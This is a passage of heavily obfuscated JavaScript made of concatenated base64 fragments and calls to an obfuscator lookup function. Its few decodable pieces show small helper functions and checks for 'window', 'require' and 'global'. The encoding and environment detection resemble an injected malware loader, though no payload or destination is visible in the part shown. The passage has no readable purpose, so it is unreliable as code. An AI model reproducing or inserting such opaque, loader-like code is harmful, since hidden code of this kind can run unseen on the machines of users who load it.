zOGIsJ0NvODknKStJKDB4YjksJ0p1d'+'UMnKStJKDB4MjU0LCckWVpzJykrSSgweD'+_0x8390080x(0x17a)+'nKStJKDB4M2EzLCd3JmdKJykrSSgweDFi'+_0x8390080x(0xd9)+'StJKDB4M2YxLCdJczFaJykrSSgweDJjZC'+'wnSnV1QycpK0koMHgxNmIsJ1ZxJDknKSt'+_0x8390080x(0x157)+'MUpHWScpK0koMHgxYjQsJyVpREQnKStJK'+'DB4YmUsJ0p1dUMnKStJKDB4ODEsJ2pkMT'+'gnKStJKDB4M2RmLCdKdXVDJykrSSgweDd'+_0x8390080x(0x9c)+'K0koMHgyNjAsJ0p1dUMnKStJKDB4ZjAsJ'+'2dlMkknKStJKDB4YmMsJyRZWnMnKStJKD'+_0x8390080x(0x1b4))+(_0x8390080x(0xe3)+_0x8390080x(0x107)+'MxJykrSSgweDM4NywnbF1ySycpK0koMHg'+'yNjIsJ1AhZk8nKStJKDB4MjVhLCdmdFNG'+'JykrSSgweDE2NSwnbF1ySycpK0koMHgyN'+'GYsJ0lSUmcnKStJKDB4MTRjLCdJczFaJy'+'krSSgweDE3OCwnTnlsIScpK0koMHhlMCw'+'nQ284OScpK0koMHgyM2EsJyUpTSknKStJ'+'KDB4MzdiLCdrczBRJykrSSgweDM3NSwnU'+'mdzRycpK0koMHgyODgsJ0BrIzEnKStJKD'+'B4MWM2LCd3JCZoJykrSSgweDI5YSwnSXM'+'xWicpK0koMHg0MWIsJ1FYQignKStJKDB4'+_0x8390080x(0x1a5)+'ScpK0koMHgzYWIsJ2taZ3onKStJKDB4Mm'+'ZkLCdzYXp5JykrSSgweDNiMSwndEBxdyc'+'pK0koMHgyNGIsJ2FSZHonKStJKDB4MWRl'+'LCdRWEIoJykrSSgweDNlNCwndXVwcycpK'+'0koMHgyYzMsJzc5eUInKStJKDB4MzY0LC'+'cqNUtnJykrSSgweDFjMiwnUmdzRycpK0k'+'oMHgzOTIsJ1Jnc0cnKStJKDB4MzZhLCdh'+_0x8390080x(0x183)+'HgxMTEsJ1FMUXYnKStJKDB4M2EyLCdKKE'+'VXJykrSSgweDM1MSwnWkdCNScpK0koMHg'+'xZDQsJ1pHQjUnKStJKDB4MTE2LCdOeWwh'+'JykrSSgweDJjMCwnZnRTRicpK0koMHgxZ'+'jEsJ0lzMVonKStJKDB4MTMzLCcwQFdoJy'+'krSSgweDJkMywnYVJkeicpK0koMHgxZGQ'+'sJ2Z0U0YnKStJKDB4MzYzLCcxSkdZJykr'+'SSgweDEyZSwnWkdCNScpK0koMHgyMjcsJ'+'0BrIzEnKStJKDB4MmVjLCdNcWZQJykrSS'+'gweDJjZiwn')+('eXY4TicpK0koMHgyZWQsJ1AhZk8nKStJK'+'DB4Mjg2LCcqNUtnJykrSSgweGY0LCdAay'+_0x8390080x(0xe7)+'zNGQsJ3hAJnAnKStJKDB4MWEzLCdAayMx'+'JykrSSgweDFkNSwnTnlsIScpK0koMHgyO'+'GYsJ0lSUmcnKStJKDB4OTYsJ0NvODknKS'+'tJKDB4MThmLCdaR0I1JykrSSgweDI0OSw'+_0x8390080x(0x94)+'KDB4M2UyLCd3eXIkJykrSSgweDMyMSwnM'+'UpHWScpK0koMHgyNTMsJ01xZlAnKStJKD'+_0x8390080x(0xa6)+'nKStJKDB4MTcyLCdQIWZPJykrSSgweDc5'+'LCc3OXlCJykrSSgweDNjMywnbF1ySycpK'+_0x8390080x(0x141)+_0x8390080x(0xdb)+'oMHgxNTksJyo1S2cnKStJKDB4MTliLCdD'+'bzg5JykrSSgweDNkMSwnZDFpYycpK0koM'+'HgzNmMsJ0p1dUMnKStJKDB4NDBjLCd1dX'+_0x8390080x(0xcb)+'5NSwnQDlUcycpK0koMHhhMiwnekVkQCcp'+_0x8390080x(0xc7)+_0x8390080x(0x9d)+'koMHhhNywnOGdwdicpK0koMHgzY2EsJ1p'+'HQjUnKStJKDB4MWY2LCdRTFF2JykrSSgw'+'eDNiNywndXVwcycpK0koMHgxOTEsJzBAV'+'2gnKStJKDB4MzkwLCdrczBRJykrSSgweD'+'NjNCwnZ2UySScpK0koMHgyMzYsJ0ooRVc'+'nKStJKDB4ZjcsJ2xdcksnKSsoSSgweDEw'+'ZCwnNzl5QicpK0koMHgxMGIsJyVpREQnK'+'StJKDB4MWU4LCcwQFdoJykrSSgweDFiZS'+_0x8390080x(0x131))+(_0x8390080x(0xb4)+'CdWcSQ5JykrSSgweDJiZiwnTXFmUCcpK0'+_0x8390080x(0x127)+'SZHonKStJKDB4MzU0LCdZJW5JJykrSSgw'+'eDIzZCwnNzl5QicpK0koMHgyZjksJ0MwT'+'jQnKStJKDB4M2Q1LCcxSkdZJykrSSgweD'+_0x8390080x(0x10b)+_0x8390080x(0xe5)+'LCdRWEIoJykrSSgweDM3NCwnSXMxWicpK'+'0koMHgxOTgsJ1ozRTgnKStJKDB4MWFhLC'+_0x8390080x(0x82)+'weDMxMiwnekVkQCcpK0koMHgzMTUsJ0JV'+'b1knKStJKDB4MjM0LCd3JCZoJykrSSgwe'+_0x8390080x(0x147)+_0x8390080x(0xc0)+_0x8390080x(0x149)+'KStJKDB4ZDYsJ2taZ3onKStJKDB4MzMxL'+'CcwSkRmJykrSSgweDI4OSwnYVJkeicpK0'+'koMHgxMWMsJyo1S2cnKStJKDB4ODUsJ0o'+'oRVcnKStJKDB4MzE2LCdCVW9ZJykrSSgw'+'eDE0MCwnJFlacycpK0koMHg0MGEsJ0BrI'+'zEnKStJKDB4MTRmLCckWVpzJykrSSgweD'+'NjMCwnQzBONCcpK0koMHhiMCwnekVkQCc'+_0x8390080x(0x180)+_0x8390080x(0x12e)+_0x8390080x(0xcc)+'1ySycpK0koMHg5NCwnVnEkOScpK0koMHg'+'zZDYsJ0lSUmcnKStJKDB4MzdjLCdKdXVD'+'JykrSSgweDk5LCc4Z3B2JykrSSgweDFlY'+'SwnamQxOCcpK0koMHgzODAsJ0MwTjQnKS'+'tJKDB4MjA1')+(_0x8390080x(0xc4)+'SgweDMxMCwnJSlNKScpK0koMHgxYmMsJ2'+'Z0U0YnKStJKDB4M2RiLCd1dXBzJykrSSg'+'weDJkNSwnKGlDYScpK0koMHgxNjksJyo1'+_0x8390080x(0x1ae)+'DE2YSwnWkdCNScpK0koMHgxYWUsJ2taZ3'+_0x8390080x(0x18d)+'zOSwnYVJkeicpK0koMHgxNjMsJ2QxaWMn'+'KStJKDB4YmEsJ3RAcXcnKStJKDB4M2EwL'+'CdDTTZnJykrSSgweDMzNSwnZDFpYycpK0'+'koMHhhMCwna1pneicpK0koMHgyNzMsJ1A'+'hZk8nKStJKDB4MzMzLCcoaUNhJykrSSgw'+'eDIyZCwndyQmaCcpK0koMHgxYzAsJ0A5V'+'HMnKStJKDB4MjJjLCdKdXVDJykrSSgweD'+'NlNSwnQlVvWScpK0koMHgzYzUsJzFKR1k'+_0x8390080x(0x9b)+_0x8390080x(0x198)+'StJKDB4MTM3LCdZJW5JJykrSSgweDFhNy'+'wnNzl5QicpK0koMHg5YSwnSihFVycpK0k'+'oMHgyOWYsJ2tzMFEnKStJKDB4M2UzLCdA'+'OVRzJykrSSgweDJkZSwnKGlDYScpK0koM'+_0x8390080x(0xaf)+_0x8390080x(0xf3)+'jNSwnWjNFOCcpK0koMHgyNmQsJ1FMUXYn'+_0x8390080x(0x1b8)+'ywndEBxdycpK0koMHgyYTUsJ1ozRTgnKS'+'tJKDB4YWYsJ2xdcksnKStJKDB4MjhkLCd'+'DME40JykrSSgweDIwMiwnKjVLZycpK0ko'+_0x8390080x(0x90)+'EAnKStJKDB4ZmMsJ0p1dUMnKStJKDB4Mj'+'U2LCcwSkRm')+(_0x8390080x(0xbe)+'GEsJ3V1cHMnKStJKDB4MWYzLCdhUmR6Jy'+'krSSgweDNmMiwnUVhCKCcpK0koMHgxNDE'+_0x8390080x(0x1c8)+'SSgweDFjYywnWkdCNScpK0koMHgzYjQsJ'+'0lzMVonKStJKDB4MjVmLCdrWmd6JykrSS'+'gweDMwYiwnQDlUcycpK0koMHgzODUsJzB'+'AV2gnKStJKDB4MWM0LCdKKEVXJykrSSgw'+'eDI3YywnWjNFOCcpK0koMHhkOSwnMUpHW'+'ScpK0koMHgxYzUsJ3l2OE4nKStJKDB4MT'+'djLCdCVW9ZJykrSSgweDQwOSwndXVwcyc'+'pK0koMHgzMjUsJ0lzMVonKStJKDB4Mjg0'+'LCdRTFF2JykrSSgweDJiMCwndyZnSicpK'+_0x8390080x(0x91)+'dOeWwhJykrSSgweDM0YiwndEBxdycpK0k'+'oMHgxOTYsJ1FMUXYnKStJKDB4MTI3LCcl'+'aUREJykrSSgweDEyNSwnUVhCKCcpK0koM'+'HgzM2QsJ1ozRTgnKStJKDB4MjI5LCdKdX'+_0x8390080x(0xd2)+_0x8390080x(0x110)+'KStJKDB4MzFjLCd6RWRAJykrSSgweDJhM'+'iwnJFlacycpK0koMHgzMTcsJ0A5VHMnKS'+_0x8390080x(0xb7)+'hUmR6JykrSSgweDI2YywnUUxRdicpK0ko'+'MHgyODMsJ0lzMVonKStJKDB4M2ZjLCdRW'+'EIoJykrSSgweDNkYSwnWjNFOCcpK0koMH'+'gyMDksJ1pHQjUnKStJKDB4MjEyLCdrczB'+'RJykrSSgweDQwMCwnd3lyJCcpK0koMHgz'+_0x8390080x(0x85)+'ykrSSgweDEzMiwnQlVvWScpK0koMHg0MT'+'AsJ0lSUmcn')+('KStJKDB4YWMsJ1AhZk8nKStJKDB4MzY1L'+'CcxSkdZJykrSSgweDdjLCdZJW5JJykrSS'+_0x8390080x(0x1a7)+'YQignKStJKDB4MzA2LCdSZ3NHJykrSSgw'+_0x8390080x(0xb1)+'CcpK0koMHgxNmQsJ3l2OE4nKStJKDB4MW'+_0x8390080x(0x123)+'rSSgweDI3MiwnQlVvWScpK0koMHgyMGYs'+'J055bCEnKSsnXScpLGRbSSgweDMwZiwnQ'+'DlUcycpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxK3M7fSxkW0koMHgzY2YsJ1FYQig'+'nKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4g'+'cStzO30sZFtJKDB4YWEsJ0NNNmcnKV09S'+_0x8390080x(0xf4)+'B4M2JhLCdsXXJLJyldPUkoMHgyNzcsJ1k'+_0x8390080x(0x153)+'eDM0YSwnKGlDYScpK0koMHgyMjgsJyUpT'+'SknKStJKDB4MzU5LCdDME40JykrSSgweD'+'MwYSwnQW9WcycpK0koMHgzNWYsJ2QxaWM'+_0x8390080x(0x1b0)+_0x8390080x(0x8d)+'SgweDM2NiwnZDFpYycpK0koMHhmZCwnTX'+'FmUCcpK0koMHgxMTgsJ0NNNmcnKStJKDB'+_0x8390080x(0x1bf)+'JykrSSgweDIzZSwnZDFpYycpK0koMHgzO'+'TMsJyhpQ2EnKStJKDB4M2QyLCdDTTZnJy'+'krSSgweDM0Nywnd3lyJCcpK0koMHgyZTM'+'sJ1AhZk8nKStJKDB4Y2UsJ0JVb1knKStJ'+'KDB4Mjk0LCdmdFNGJykrSSgweDMyYSwnM'+'EBXaCcpK0koMHgyMzUsJ3RAcXcnKStJKD'+_0x8390080x(0x109))+('QFdoJykrSSgweDI0NSwnUVhCKCcpK0koM'+'Hg4MiwnUCFmTycpK0koMHgyYmUsJ0A5VH'+'MnKStJKDB4MTY4LCckWVpzJykrSSgweDI'+'0Yywna1pneicpK0koMHgxODcsJzhncHYn'+'KStJKDB4MzVhLCdKdXVDJykrSSgweDE5M'+'iwnQ284OScpK0koMHgxMjMsJ2pkMTgnKS'+'tJKDB4MjZiLCdzYXp5JykrSSgweDExOSw'+'na3MwUScpK0koMHgyNDAsJ3hAJnAnKStJ'+'KDB4MmMyLCdNcWZQJykrSSgweDMyNiwnW'+'jNFOCcpK0koMHgzNzAsJ3d5ciQnKStJKD'+'B4MmIzLCdKKEVXJykrSSgweDI5NiwnQlV'+_0x8390080x(0x170)+'ZGMsJ2taZ3onKStJKDB4MmU5LCd4MylvJ'+'ykrSSgweDEzZCwnMEBXaCcpK0koMHgyZG'+'QsJzFKR1knKStJKDB4YzAsJ1pHQjUnKSt'+'JKDB4MTJmLCd3eXIkJykrSSgweDFjZCwn'+'UCFmTycpK0koMHgzZDksJ0lzMVonKStJK'+'DB4MzVjLCd1dXBzJykrSSgweDMxOCwnMU'+'pHWScpK0koMHgyYTQsJ3RAcXcnKStJKDB'+'4OGEsJ3l2OE4nKStJKDB4MmUyLCckWVpz'+'JykrSSgweDM0ZiwnJSlNKScpK0koMHgzO'+'WQsJ3cmZ0onKStJKDB4N2QsJyhpQ2EnKS'+'tJKDB4M2Y5LCdDTTZnJykrSSgweDM3Miw'+_0x8390080x(0xc2)+_0x8390080x(0x19f)+'FdoJykrSSgweDJmNCwnKGlDYScpK0koMH'+'g4OCwnbER2KScpK0koMHgyOWMsJ2dlMkk'+'nKStJKDB4Mjc4LCdsXXJLJykrSSgweDNk'+'MywnQzBONCcpK0koMHg0MTIsJzhncHYnK'+'StJKDB4M2Y1LCd0QHF3JykrSSgweDEyMi'+_0x8390080x(0xf8))+('K0koMHgyZDIsJ0BrIzEnKStJKDB4MTQ3L'+'Cd3JCZoJykrSSgweDM3Mywna3MwUScpK0'+'koMHgzMDQsJzFKR1knKStJKDB4MTlhLCd'+'qZDE4JykrSSgweGFkLCdJczFaJykrSSgw'+'eDNjOSwnNzl5QicpK0koMHgyMzgsJ2xdc'+'ksnKStJKDB4MWIyLCd5djhOJykrSSgweD'+'kwLCd4MylvJykrSSgweDI3ZCwnQlVvWSc'+'pK0koMHgyNjUsJ1FYQignKStJKDB4MTFl'+'LCdOeWwhJykrSSgweDNjNiwnJWlERCcpK'+_0x8390080x(0x18e)+'gzKW8nKStJKDB4MzI3LCckWVpzJykrSSg'+_0x8390080x(0xa3)+_0x8390080x(0x175)+'DEyZCwnQ284OScpK0koMHgyNTcsJ3gzKW'+'8nKStJKDB4YjIsJ0lzMVonKStJKDB4MWU'+'0LCdWcSQ5JykrSSgweGMyLCdRTFF2Jykr'+'SSgweDJhOSwnQGsjMScpK0koMHgyMTMsJ'+'3l2OE4nKStJKDB4MmNjLCd3eXIkJykrSS'+'gweDIwYiwnd3lyJCcpK0koMHgxZmQsJ2t'+'zMFEnKStJKDB4MWNiLCdsXXJLJykrSSgw'+'eDMwMCwnOGdwdicpK0koMHgxMmMsJzc5e'+_0x8390080x(0x11a)+'E0LCdsXXJLJykrSSgweDE1MSwnMEpEZic'+_0x8390080x(0xa0)+_0x8390080x(0x15b)+'SgweDEwMCwnWSVuSScpK0koMHgxYTAsJ1'+'ozRTgnKStJKDB4MjU5LCd3eXIkJykrSSg'+_0x8390080x(0x14b)+'eUInKStJKDB4MzA5LCd6RWRAJykrSSgwe'+'DJjOCwnc2F6eScpK0koMHgxYTksJyUpTS'+_0x8390080x(0x93))+('MjRlLCdqZDE4JykrSSgweDMwNSwnUVhCK'+'CcpK0koMHgxYzMsJyUpTSknKStJKDB4MT'+'E0LCd6RWRAJykrSSgweDM5Yywna3MwUSc'+_0x8390080x(0x16f)+'J0NvODknKStJKDB4MzQwLCd4MylvJykrS'+'SgweDNiMiwnQDlUcycpK0koMHgzNDksJ2'+_0x8390080x(0x9f)+'weDJiOCwnWSVuSScpK0koMHgzNjgsJ3hA'+'JnAnKStJKDB4MzFkLCclKU0pJykrSSgwe'+'DExNSwnSihFVycpK0koMHgyZGMsJzc5eU'+'InKStJKDB4MzVkLCdaM0U4JykrSSgweDN'+'iZiwneXY4TicpK0koMHgzNjIsJ01xZlAn'+_0x8390080x(0x98)+'CdWcSQ5JykrSSgweDFhNCwnekVkQCcpK0'+_0x8390080x(0xa8)+_0x8390080x(0x86)+'MHgxOGQsJ3V1cHMnKStJKDB4MzJkLCdnZ'+'TJJJykrSSgweDMzYiwnTnlsIScpK0koMH'+_0x8390080x(0x12f)+_0x8390080x(0xc8)+'NTEsJzBAV2gnKStJKDB4MTUwLCdDbzg5J'+'ykrSSgweDIyYiwnQ284OScpK0koMHgxND'+'YsJ3ckJmgnKStJKDB4MjE5LCdSZ3NHJyk'+'rSSgweDMxYSwnamQxOCcpK0koMHg0MTUs'+'J3gzKW8nKStJKDB4MThjLCd4MylvJykrS'+'SgweDljLCdOeWwhJykrSSgweDIxNSwnSn'+'V1QycpK0koMHgyMDQsJ0ooRVcnKStJKDB'+'4YTYsJ1FMUXYnKStJKDB4MmI2LCdqZDE4'+_0x8390080x(0x7f)+_0x8390080x(0x81)+'krSSgweGQ0')+('LCdNcWZQJykrSSgweDE1YiwnJWlERCcpK'+'0koMHgxYmYsJ0lSUmcnKStJKDB4MzRjLC'+'dRWEIoJykrSSgweDEyYiwnJWlERCcpK0k'+'oMHhiZiwnSXMxWicpK0koMHgzNTMsJ3cm'+_0x8390080x(0xad)+'DMxNCwndyZnSicpK0koMHgyZDEsJ2tzMF'+_0x8390080x(0xa1)+'1MiwnQGsjMScpK0koMHgzMDgsJ2Z0U0Yn'+_0x8390080x(0xe9)+'ywnamQxOCcpK0koMHgxNTMsJ3pFZEAnKS'+'tJKDB4MmZiLCdNcWZQJykrSSgweDI0Nyw'+'na1pneicpK0koMHgxZGYsJ0MwTjQnKStJ'+'KDB4MmFjLCdzYXp5JykrSSgweGM5LCckW'+'VpzJykrSSgweDIxNiwnMEBXaCcpK0koMH'+_0x8390080x(0x8c)+'AJykrSSgweGRkLCdmdFNGJykrSSgweDMy'+'MiwnQlVvWScpK0koMHgzY2MsJ2taZ3onK'+_0x8390080x(0xb5)+_0x8390080x(0xa5)+'oMHgyMzEsJ0ooRVcnKStJKDB4OWUsJ0Br'+_0x8390080x(0xb2)+_0x8390080x(0x19d)+'5JJykrSSgweDIyNiwnTnlsIScpK0koMHg'+'yZWUsJ3ckJmgnKStJKDB4MjhiLCdrczBR'+'JykrSSgweDNlNiwnWSVuSScpK0koMHgzY'+'jMsJ0p1dUMnKStJKDB4YTQsJ2FSZHonKS'+_0x8390080x(0x1bc)+_0x8390080x(0xd8)+'MHgxMDYsJ0JVb1knKStJKDB4MjllLCdJU'+'lJnJykrSSgweDIxYiwnKGlDYScpK0koMH'+'gzZjcsJ1oz')+('RTgnKStJKDB4Mzk0LCdsXXJLJykrSSgwe'+'DFmNSwnd3lyJCcpK0koMHg4YiwnQGsjMS'+'cpK0koMHgxODQsJ3gzKW8nKStJKDB4MWN'+_0x8390080x(0x113)+'K0koMHgyZDcsJ3V1cHMnKStJKDB4Y2MsJ'+'2xEdiknKStJKDB4MjQyLCdKKEVXJykrSS'+'gweDM0MSwnYVJkeicpK0koMHgzYTcsJ1A'+_0x8390080x(0xfc)+'eDE0OCwna1pneicpK0koMHgyMDEsJ01xZ'+'lAnKStJKDB4MmFlLCdnZTJJJykrSSgweD'+'I4NSwndyQmaCcpK0koMHgxMmEsJ1pHQjU'+'nKStJKDB4MjY5LCdaR0I1JykrSSgweDJk'+_0x8390080x(0x1ba)+'StJKDB4MWEyLCc3OXlCJykrSSgweDhlLC'+_0x8390080x(0xed)+'weDkxLCd4MylvJykrSSgweDE3ZSwnSXMx'+'WicpK0koMHgyNGQsJ1ozRTgnKStJKDB4M'+'2VhLCd1dXBzJykrSSgweDQwMywnQlVvWS'+'cpK0koMHgzNWUsJ0NNNmcnKStJKDB4N2Y'+'sJ3ckJmgnKStJKDB4MmVhLCc4Z3B2Jykr'+'SSgweDM5OSwnQ002ZycpK0koMHg4OSwne'+'DMpbycpK0koMHgxMjQsJ0NNNmcnKStJKD'+'B4MzIzLCdDTTZnJykrSSgweDM3Nywnd3l'+'yJCcpK0koMHgzYmMsJzhncHYnKStJKDB4'+'Mjc0LCd4QCZwJykrSSgweGE4LCdAayMxJ'+'ykrSSgweDIyZSwnWSVuSScpK0koMHgxOD'+'ksJ0A5VHMnKStJKDB4M2YwLCdDME40Jyk'+_0x8390080x(0x194)+'J0NNNmcnKStJKDB4MTg2LCdnZTJJJykrS'+_0x8390080x(0x108)+'p1dUMnKStJ')+('KDB4ZDcsJ0JVb1knKStJKDB4MjdmLCdqZ'+_0x8390080x(0xb9)+'gzOTcsJ2FSZHonKStJKDB4MjIyLCdCVW9'+'ZJykrSSgweDJiYSwnOGdwdicpK0koMHhm'+'OCwnQ284OScpK0koMHgyMTQsJ2pkMTgnK'+_0x8390080x(0x112)+'wnQzBONCcpK0koMHgxNGIsJ3d5ciQnKSt'+'JKDB4MTY2LCd3JCZoJykrSSgweGY1LCdQ'+'IWZPJykrSSgweDJmZSwnekVkQCcpK0koM'+'Hg0MDQsJ2FSZHonKStJKDB4MTM0LCdDbz'+'g5JykrSSgweDg2LCdRWEIoJykrSSgweDF'+_0x8390080x(0x10d)+'KStJKDB4ZDgsJ3l2OE4nKStJKDB4MjFlL'+'Cd6RWRAJykrSSgweGMxLCd6RWRAJykrSS'+'gweDgwLCdDME40JykrSSgweDFjOCwnamQ'+'xOCcpK0koMHhmNiwnTXFmUCcpK0koMHgx'+'NzEsJ1FYQignKStJKDB4MzJiLCdRWEIoJ'+'ykrSSgweDMyYywnKGlDYScpK0koMHgyMW'+_0x8390080x(0x166)+'rSSgweDI3YiwnTnlsIScpK0koMHgyOGUs'+_0x8390080x(0x1c5)+'SgweDEzNSwnZ2UySScpK0koMHgyYjUsJz'+'c5eUInKStJKDB4MzE5LCdBb1ZzJykrSSg'+'weDE1MiwnZ2UySScpK0koMHgzYTUsJzc5'+'eUInKStJKDB4MjU4LCdNcWZQJykrSSgwe'+'DFhYiwna1pneicpK0koMHhlNywnOGdwdi'+_0x8390080x(0xec)+_0x8390080x(0x139)+'K0koMHg4NywnJFlacycpK0koMHgxMzYsJ'+_0x8390080x(0x1b5)+'gweDFkOCwn')+('UVhCKCcpK0koMHgzMjksJzBAV2gnKStJK'+'DB4MTQzLCdZJW5JJykrSSgweDJjNCwnKj'+'VLZycpK0koMHgxZjIsJyRZWnMnKStJKDB'+'4MmU1LCclKU0pJykrSSgweDE1NiwndEBx'+'dycpK0koMHgxZmEsJ2QxaWMnKStJKDB4M'+'TlkLCdCVW9ZJykrSSgweDJjNiwnSVJSZy'+_0x8390080x(0x17e)+_0x8390080x(0xba)+'SSgweDJjYSwnekVkQCcpK0koMHhlYywnM'+_0x8390080x(0x164)+_0x8390080x(0x192)+_0x8390080x(0x15d)+'MmFiLCdKKEVXJykrSSgweDEwMSwnKjVLZ'+_0x8390080x(0xa9)+_0x8390080x(0x1bb)+'pK0koMHgyNWUsJ0NvODknKStJKDB4M2M3'+'LCdaR0I1JykrSSgweDM4YywnUmdzRycpK'+_0x8390080x(0x1a2)+'claUREJykrSSgweDNiNiwnUCFmTycpK0k'+'oMHgyMTEsJyhpQ2EnKStJKDB4MWUyLCdn'+_0x8390080x(0x18f)+_0x8390080x(0x115)+_0x8390080x(0x138)+'yOWIsJ1Jnc0cnKStJKDB4MTdmLCclaURE'+'JykrSSgweDkzLCdAOVRzJykrSSgweDJiY'+'iwnTXFmUCcpK0koMHg0MGUsJzBAV2gnKS'+'tJKDB4M2VlLCdDbzg5JykrSSgweDNhYyw'+_0x8390080x(0x101)+'KDB4MjQxLCdsRHYpJykrSSgweDI4NywnW'+'kdCNScpK0koMHgxM2UsJ1FMUXYnKStJKD'+_0x8390080x(0x19b))+('UXYnKStJKDB4MTEzLCdsXXJLJykrSSgwe'+'DFmYywnUCFmTycpK0koMHgxMjEsJyUpTS'+_0x8390080x(0x143)+'nKV09SSgweDMwNywnMEpEZicpK0koMHgx'+'M2YsJ1ozRTgnKSsnbmcnLGRbSSgweDM5Z'+_0x8390080x(0xc1)+_0x8390080x(0xbf)+'xKHMsdCx1LHYsdyx4LHosQSxCLEMpO30s'+'ZFtJKDB4MWFkLCdaR0I1JyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0'+'koMHhkMCwnUCFmTycpXT1mdW5jdGlvbih'+'xLHMsdCx1LHYsdyx4KXtyZXR1cm4gcShz'+'LHQsdSx2LHcseCk7fSxkW0koMHgxODMsJ'+'3cmZ0onKV09ZnVuY3Rpb24ocSxzLHQsdS'+'x2KXtyZXR1cm4gcShzLHQsdSx2KTt9LGR'+'bSSgweDJkZiwnWjNFOCcpXT1JKDB4Zjks'+'J3d5ciQnKStJKDB4MzAyLCc4Z3B2JykrS'+'SgweDJkYiwnKGlDYScpKyddJyxkW0koMH'+'gzYWUsJ1FMUXYnKV09SSgweDI3OSwna1p'+'neicpK0koMHhiNywnZnRTRicpK0koMHgz'+_0x8390080x(0xeb)+'yksZFtJKDB4MmYyLCd3JmdKJyldPUkoMH'+_0x8390080x(0x7e)+_0x8390080x(0x8a)+'MiwnSihFVycpKyddJyxkW0koMHgxNzAsJ'+'1FYQignKV09SSgweDNiNSwna1pneicpK0'+'koMHgyYjIsJ3NhenknKStJKDB4Mjc2LCd'+'DTTZnJykrSSgweDNhMSwnJWlERCcpK0ko'+'MHgzOWIsJ2xEdiknKSxkW0koMHg5ZiwnJ'+'FlacycpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxfHxz')+(_0x8390080x(0x13c)+'mFyIHE9ISFbXTtyZXR1cm4gZnVuY3Rpb2'+'4ocyx0KXt2YXIgdT1xP2Z1bmN0aW9uKCl'+_0x8390080x(0xda)+_0x8390080x(0x1a6)+_0x8390080x(0x18b)+'xsLHY7fX06ZnVuY3Rpb24oKXt9O3JldHV'+'ybiBxPSFbXSx1O307fSgpO2Z1bmN0aW9u'+'IGcocSxzKXt2YXIgSz1JLHQ9e307dFtLK'+'DB4M2RlLCd5djhOJyldPWVbSygweDFkMC'+'wnd3lyJCcpXSx0W0soMHgzYTgsJ3pFZEA'+'nKV09ZnVuY3Rpb24odyx6KXt2YXIgTD1L'+_0x8390080x(0x16a)+'V0odyx6KTt9LHRbSygweDJhNiwnTnlsIS'+'cpXT1lW0soMHgyMWEsJ2xdcksnKV0sdFt'+_0x8390080x(0x15a)+'KHcseil7dmFyIE09SztyZXR1cm4gZVtNK'+'DB4MTAzLCdmdFNGJyldKHcseik7fSx0W0'+'soMHgxZWMsJ3cmZ0onKV09ZVtLKDB4MmU'+'0LCclaUREJyldLHRbSygweDI1NSwnekVk'+_0x8390080x(0x83)+'Us7cmV0dXJuIGVbTigweGRjLCdaR0I1Jy'+'ldKHcseik7fSx0W0soMHg4YywnUVhCKCc'+'pXT1lW0soMHgzZWMsJ0lzMVonKV0sdFtL'+_0x8390080x(0x124)+'Hcseil7dmFyIE89SztyZXR1cm4gZVtPKD'+_0x8390080x(0x1c6)+'oMHgyZDYsJ0lzMVonKV09ZnVuY3Rpb24o'+'dyl7dmFyIFA9SztyZXR1cm4gZVtQKDB4M'+'Tk0LCd4MylvJyldKHcpO30sdFtLKDB4MW'+'I4LCdAOVRz')+('JyldPWZ1bmN0aW9uKHcseCx6KXt2YXIgU'+_0x8390080x(0xfe)+_0x8390080x(0x151)+'aR0I1JyldPWZ1bmN0aW9uKHcpe3ZhciBS'+'PUs7cmV0dXJuIGVbUigweDE5MywnQlVvW'+'ScpXSh3KTt9LHRbSygweDE3YiwnUCFmTy'+'cpXT1mdW5jdGlvbih3LHope3ZhciBTPUs'+'7cmV0dXJuIGVbUygweDFjNywnUUxRdicp'+'XSh3LHopO30sdFtLKDB4MTIwLCcoaUNhJ'+'yldPWZ1bmN0aW9uKHcseil7dmFyIFQ9Sz'+'tyZXR1cm4gZVtUKDB4MTBlLCdaM0U4Jyl'+'dKHcseik7fTt2YXIgdT10O2Zvcih2YXIg'+'diBpbiBxKWlmKGVbSygweDE1NSwnUVhCK'+'CcpXSh2W0soMHg0MDUsJ3d5ciQnKSsnaC'+'ddLHMpJiZmdW5jdGlvbih3LHgpe3ZhciB'+'VPUssej11W1UoMHgzM2YsJ0NvODknKV0o'+'Zix0aGlzLGZ1bmN0aW9uKCl7dmFyIFY9V'+'SxCPXt9O0JbVigweGI4LCdJUlJnJyldPX'+'VbVigweDEwOCwnJSlNKScpXTt2YXIgQz1'+'CLEQ9dVtWKDB4M2U4LCdsRHYpJyldKHR5'+'cGVvZiB3aW5kb3csdVtWKDB4MjA4LCd1d'+'XBzJyldKT93aW5kb3c6dVtWKDB4MTQ0LC'+_0x8390080x(0xff)+_0x8390080x(0x116)+'eDFlNywneDMpbycpXSh0eXBlb2YgcmVxd'+'WlyZSx1W1YoMHgzOTEsJ2tzMFEnKV0pJi'+'Z1W1YoMHgzMjAsJ2xdcksnKV0odHlwZW9'+'mIGdsb2JhbCx1W1YoMHgyOTMsJzFKR1kn'+'KV0pP2dsb2JhbDp0aGlzLEU9ZnVuY3Rpb'+'24oKXt2YXIgVz1WLEY9bmV3IERbKFcoMH'+_0x8390080x(0xb0))+(_0x8390080x(0x1a3)+'k8nKV0pO3JldHVybiFGW1coMHgzMmYsJ0'+'p1dUMnKV0oeik7fTtyZXR1cm4gdVtWKDB'+'4NDE5LCd3JmdKJyldKEUpO30pO3VbVSgw'+'eGM4LCdWcSQ5JyldKHopO2Zvcih2YXIgQ'+'T0weDI7dVtVKDB4MjhjLCdOeWwhJyldKE'+'EseFtVKDB4MjZlLCdKKEVXJykrJ2gnXSk'+'7QSsrKWlmKHVbVSgweDE5NywnUVhCKCcp'+'XSh3W1UoMHgxYWMsJ0lSUmcnKStVKDB4Z'+'TksJzBKRGYnKV0oeFtBXVsweDBdKSx4W0'+_0x8390080x(0x111)+'xO30odixhcmd1bWVudHMpKXJldHVybiBx'+'W3ZdO31mdW5jdGlvbiBoKHEpe3ZhciBYP'+'Ukscz17fTtzW1goMHgzMjQsJ3gzKW8nKV'+'09ZnVuY3Rpb24odyx6KXt2YXIgWT1YO3J'+_0x8390080x(0x185)+'LHopO30sc1tYKDB4MTVjLCdrWmd6JyldP'+'WZ1bmN0aW9uKHcseil7dmFyIFo9WDtyZX'+